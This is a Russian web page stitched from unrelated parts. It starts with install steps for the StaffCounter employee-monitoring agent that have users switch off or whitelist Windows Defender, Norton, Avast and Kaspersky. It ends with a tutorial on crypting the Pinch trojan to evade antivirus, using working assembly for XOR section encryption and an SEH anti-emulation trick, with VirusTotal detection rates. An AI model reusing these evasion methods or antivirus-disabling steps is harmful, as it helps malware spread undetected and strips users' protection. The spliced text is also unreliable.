Даже если на Вашем компьютере не установлено антивирусных приложений, в Windows 8 и 10 существует Защитник Windows (Windows defender) который может остановить StaffCounter.

Чтобы этого не произошло, нужно сделать следующее:









- Внесите в белый список папку «Загрузки» в службе Защитника Windows. Запустите Панель управления, Обновление и безопасность, Безопасность Windows. Найдите защиту от вирусов и исключения. Добавьте папку «Загрузки» в список.

- Загрузите агент StaffCounter в папку «Загрузки» и разархивируйте его в новую папку.



- Запустите staffcounter_install.exe от имени администратора. (выполните щелчок правой кнопкой мыши и выберите «Запуск от имени администратора»)

- После установки рабочая папка агента StaffCounter будет автоматически добавлена в список исключений.

Защищенная папка в Windows. Как защитить файлы и папки от удаления.

Как исключить приложение StaffCounter из проверок Norton Antivirus





- Перед тем как установить программу StaffCounter следует отключить антивирусную защиту. Найдите иконку Norton в системном трее ы выполните над ней щелчок правой кнопкой мыши. Выберите команду Disable Auto-Protect.



Если появится диалоговое окно, выберите 15 минут

Если появится диалоговое окно, выберите 15 минут

- Теперь можно установить программу StaffCounter на компьютер. Подключите ее к своей учетной записи на сервере.





- Добавление программы StaffCounter в список исключений. В главном окне Norton щелкните Параметры (Settings).



В окне Параметры выберите Защита от вирусов (Antivirus). В окне параметров Антивирусная программа откройте вкладку Сканирования и угрозы (Scans and Risks).



В окне параметров Антивирусная программа откройте вкладку Сканирования и угрозы (Scans and Risks).  В строке Элементы, исключаемые из сканирования нажмите кнопку Настроить(Configure +).







В строке Элементы, исключаемые из сканирования нажмите кнопку Настроить(Configure +).  В открывшемся окне выберите Добавить папки(Add folders). В окне Добавить элемент щелкните по значку обзора.

В открывшемся окне выберите Добавить папки(Add folders). В окне Добавить элемент щелкните по значку обзора.  В открывшемся окне выберите рабочую папку StaffCounter. По молчанию это С:Program files(x86)StaffCounter

В открывшемся окне выберите рабочую папку StaffCounter. По молчанию это С:Program files(x86)StaffCounter

При добавлении папок можно указать, следует ли включать в него вложенные папки.

При добавлении папок можно указать, следует ли включать в него вложенные папки.

Как закриптовать ратник? СУПЕР FUD-КРИПТ (маскировка) вируса

Нажмите кнопку ОК.

Теперь можно включить антивирусную защиту



Исключение StaffCounter из сканирования программы Avast Antivirus

Как добавить исключение

Перед загрузкой приложения StaffCounter необходимо добавить две папки в список исключений.



- Откройте интерфейс программы Avast Antivirus и нажмите ☰ Меню ▸ Настройки.



- Выберите вкладку Общее, и нажмите Исключения..



- Нажмите кнопку Добавить исключение.



- Нажмите кнопку Обзор,



- Поставьте флажок возле папки Downloads и папки С:Program files(x86) и нажмите OK.

После этого загрузите программу StaffCounter и установите ее на компьютере.

Как защитить программу StaffCounter от антивируса Касперского

Если на компьютере установлен антивирус Avast то, для того, чтобы установить Агент StaffCounter, вам необходимо добавить в исключение 3 элемента:

- Ссылку на сайт, с которого вы скачиваете программу StaffCounter – https://data.staffcounter.net/

- Папку, куда вы скачиваете архив вашей программы – в примере это папка Downloads

- Папку, в которую будет устанавливаться программа StaffCounter – в примере это C:Program Files (x86)StaffCounter

Если данная папка не существует, то установите программу StaffCounter. При установке создаться данная папка, но Avast удалит ее содержимое, а саму папку оставит.

После этого добавьте папку в исключение и установите программу StaffCounter заново.

Как добавить элементы в исключение:

Источник: staffcounter.net

Учимся криптовать: Профессиональные приемы обхода антивирусов

Странно осознавать, что многие люди, создающие трояны, вирусы или использующие готовые решения-генераторы, нередко обращаются к услугам создателей «приватных крипторов», нередко оказывающихся обычными поделками студентов, обладающих весьма посредственными знаниями в области вирусмейкинга, имеющих слабое представление о структуре PE-файлов. Такой продукт может стоить десятки или даже сотни долларов, но при этом не обеспечивать даже минимальной защиты от разнообразных механизмов обнаружения вредоносных программ.

А ведь достаточно легко самостоятельно спрятать троян от назойливых антивирусов, даже таких известных, как NOD и Dr. Web. И совершенно бесплатно! Как? Читай ниже!

Подготовка к исследованиям

Перед тем, как приступить к работе, давай определимся с арсеналом инструментов. Во-первых, криптовать будем давным-давно известный всем антивирусам Pinch (я намерено выбрал именно этот троян для исследований, поскольку билдеры для его построения и описание его конфигурации легко найти в Сети).

В статье я опущу моменты, связанные с генерацией тела программы и созданием веб-админки для проверки работоспособности пинча (все необходимое для экспериментов, в том числе и руководства, ты можешь найти в зашифрованном RAR-архиве на нашем DVD). Один из главных инструментов исследователя вирусов – виртуальная машина VMWare с установленной Windows XP (данное требование необязательно, однако очень желательно не экспериментировать с вредоносным ПО на собственной машине).

Кроме прочего, нам понадобятся отладчик OllyDbg, редактор WinHex, утилита для работы с PE-файлами LordPE. Ну и, разумеется, virustotal.com для тестов. Да, там сидят аналитики, и пользоваться услугами этого сайта для создания «невидимого» вируса – сущее безумие, однако в наши планы не входит нарушение закона.

Мы – исследователи, поэтому пусть высоколобые реверсеры копаются в нашем коде на здоровье и работают над улучшением собственных продуктов. Остальное – по вкусу и в зависимости от личных предпочтений. Итак, задраиваем люки и погружаемся в отладку. Будет интересно!

Прячем код

Сначала обратимся к тривиальным и давно известным нам методам сокрытия кода – шифровке секции по константе. В своих статьях я уже не раз обращался к подобному коду. Удивительно, но простой XOR машинных кодов, находящихся в секции кода, позволяет избавиться от внимания аж четверти антивирусных программ! Итак, откроем сгенерированный файл пинча (pinch.exe) в отладчике.

Точка входа по умолчанию равна 13147810. По адресу 13147C26 начинается поле сплошных нулей, оставленное компилятором для выравнивания секции. Нам это на руку – здесь мы будем размещать наш код. Итак, взгляни на вид криптора:

13147C30 PUSHAD

13147C31 MOV ECX,6C2F

13147C36 MOV EDX,DWORD PTR DS:[ECX+13141000]

13147C3C XOR EDX,76

13147C3F MOV DWORD PTR DS:[ECX+13141000],EDX

13147C45 LOOPD SHORT pinch_pa.13147C36

13147C47 POPAD

13147C48 JMP SHORT pinch_pa.13147810

Вносим изменения в файл программы (меню правой кнопки мыши, «copy to executable-all modifications», в появившемся окне выбери из меню правой кнопки пункт «Save file»). После того, как изменения внесены, идем в LordPE, изменяем точку входа в программу на новую (новое значение OEP равно 13147C30, именно здесь и обосновался наш код) и сохраняем программу.

Но и это еще не все; снова открываем программу в OllyDbg, выполняем код, внесенный нами (для этого ты можешь установить точку останова по адресу 13147C48 и выполнить программу, нажав Shift+F9). Таким образом, наш набор инструкций шифрует 6C2F байт. Теперь программу необходимо снова сохранить. Готово! Мы получили вполне работоспособный зашифрованный пинч.

Идем на virustotal.com, загружаем файл и дожидаемся результатов анализа. Удивительно, но только 31 из 43 антивирусов распознали вредоносный код (на незашифрованный пинч «ругаются» почти все – 42 из 43)! Двигаемся дальше.

Продолжим наш эксперимент. Попробуем использовать механизм создания собственного обработчика исключений для выполнения одного из приемов, описанных мной на страницах журнала ранее. Поскольку метод «разжеван», мы лишь адаптируем код для нашего случая, его функциональность полностью раскрывается в комментариях (если что-то все-таки осталось неясным, отправляю тебя к рубрике «Антиотладочные приемы» за октябрь 2009 года).

13147C4B XOR EAX,EAX; обнуляем регистр

13147C4D PUSH pinch_pa.13147C62; помещение адреса нового обработчика в стек

13147C52 PUSH DWORD PTR FS:[EAX]; помещение адреса старого обработчика в стек

13147C55 MOV DWORD PTR FS:[EAX],ESP; помещение в FS:[0] указателя на структуру

13147C58 CALL pinch_pa.13147C58; генерация исключения путем переполнения стека

13147C5D JMP pinch_pa.13145555; данная инструкция никогда не будет исполнена

13147C62 POP EAX; восстановление регистров

13147C63 POP EAX

13147C64 POP ESP

13147C65 JMP pinch_pa.13147810; переход к выполнению программы

Кратко описать функционал кода можно следующим образом: мы создаем новый обработчик исключений и размещаем его по адресу 13147C62. Эмуляторы кода, которые неспособны должным образом определить логику выполнения программы, полагают, что вслед за бесконечной рекурсией по адресу 13147C58 произойдет передача управления на следующую инструкцию (JMP pinch_pa.13145555), в результате чего направляют дальнейшее исследование логики выполнения кода по неверному пути. На самом же деле, стек переполняется, вызывается исключение, а программа благополучно продолжает свою работу. Действуя таким образом, мы отметаем еще четыре антивируса (только 27 из 43 утилит справились с задачей и распознали вредоносный код).

Итак, мы отправили на прогулку лесом едва ли не половину антивирусов – что же дальше? Теперь мы займемся более изощренными способами антиотладки и простейшей антиэмуляции.

Продолжаем эксперимент

Возможно, многим покажется, что описанного выше уже достаточно, чтобы успешно распространять троянские программы, ведь шансы быть обнаруженными мы сократили вдвое. Это верно, однако мы отсекли лишь самые убогие антивирусы, которые совершенно не отвечают требованиям времени. В ходе экспериментов я выяснил, что и с мощной эмуляцией кода можно справиться, причем достаточно легко!

Для разминки, вставим в подопытный пинч несколько небольших кусков кода, которые «закроют глаза» нескольким антивирусам (а заодно и многим реверсерам низкой квалификации). По адресу 13147C90 я разместил криптор, аналогичный вышеописанному, который шифрует написанный нами антиотладочный код (4Ch байт, начиная с адреса 13147C30). На диске ты найдешь его код, здесь же его привести не позволяет объем статьи. Таким образом, мы скрыли от некоторых эвристических механизмов некоторые детали нашего механизма, усложнив работу необходимостью многоступенчатой распаковки.

13147C90 — NEW OEP

length of code 4c

13147c30 — start of code

13147c7c -end of code

13147C90 60 PUSHAD

13147C91 B9 4C000000 MOV ECX,4C

13147C96 8B91 307C1413 MOV EDX,DWORD PTR DS:[ECX+13147C30]

13147C9C 83F2 54 XOR EDX,54

13147C9F 8991 307C1413 MOV DWORD PTR DS:[ECX+13147C30],EDX

13147CA5 ^E2 EF LOOPD SHORT kadabra_.13147C96

13147CA7 61 POPAD

jmp 13147c30

